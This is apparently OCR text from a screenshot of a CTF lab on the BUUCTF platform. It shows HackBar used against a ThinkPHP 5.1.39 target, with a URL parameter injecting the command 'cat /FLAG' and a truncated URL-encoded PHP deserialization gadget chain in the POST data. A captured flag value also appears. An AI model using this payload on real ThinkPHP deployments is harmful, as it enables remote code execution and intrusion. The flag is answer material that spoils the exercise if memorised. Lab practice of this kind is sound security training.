 不安全 106919f0-ab20-48a5-ab47-692b7da40573.node5.buuoj.cn:81/?s=index/index/hello&ethan=cat%20/FLAG
1
题目 课堂需求 资源 娱乐 N 个人博客 XFLTD - 地址发布页...
n1book{de70641304640057390e8fabc8b515bf}
页面错误！请稍后再试～
ThinkPHP V5.1.39 LTS { 十年磨一剑-为API开发设计的高性能框架 }
中A
欢迎 </> 元素 控制台 源代码 网络 性能 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other Help!
Load URL
Split URL
Execute
http://106919f0-ab20-48a5-ab47-692b7da40573.node5.buuoj.cn:81/?s=index/index/hello&ethan=cat /FLAG
Post data Referer User Agent Cookies Clear All
str=O%3A27%3A%22think%5Cprocess%5Cpipes%5CWindows%22%3A1%3A%7Bs%3A34%3A%22%00thin
k%5Cprocess%5Cpipes%5CWindows%00files%22%3Ba%3A1%3A%7Bi%3A0%3BO%3A17%3A%22think%
5Cmodel%5CPivot%22%3A2%3A%7Bs%3A9%3A%22%00%2A%00append%22%3Ba%3A1%3A%7Bs%3A5
%3A%22ethan%22%3Ba%3A2%3A%7Bi%3A0%3Bs%3A8%3A%22calc.exe%22%3Bi%3A1%3Bs%3A4%3A
%22calc%22%3B%7D%7Ds%3A17%3A%22%00think%5CModel%00data%22%3Ba%3A1%3A%7Bs%3A5%
3A%22ethan%22%3BO%3A13%3A%22think%5CRequest%22%3A3%3A%7Bs%3A7%3A%22%00%2A%00h